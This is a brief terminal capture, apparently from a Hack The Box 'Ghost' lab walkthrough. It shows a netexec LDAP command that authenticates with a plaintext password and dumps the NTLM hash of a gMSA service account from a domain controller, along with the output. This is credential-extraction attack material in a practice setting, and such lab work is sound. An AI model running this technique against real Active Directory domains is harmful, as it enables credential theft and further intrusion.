 10.0.4.15 10.10.14.73 10.10.11.24-Ghost 25% 09:38 PM
❯ nxc ldap 10.10.11.24 -u justin.bradley -p 'Qwertyuiop1234$$' --gmsa
SMB 10.10.11.24 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:ghost.htb) (signing:True) (SMBv1:False)
LDAPS 10.10.11.24 636 DC01 [+] ghost.htb\justin.bradley:Qwertyuiop1234$$
LDAPS 10.10.11.24 636 DC01 [*] Getting GMSA Passwords
LDAPS 10.10.11.24 636 DC01 Account: adfs_gmsa$ NTLM: 4f4b81c5f6a9c1931310ece55a02a8d6
~/Desktop/Hack-The-Box/Maquinas/Insane/Ghost ✔ 5s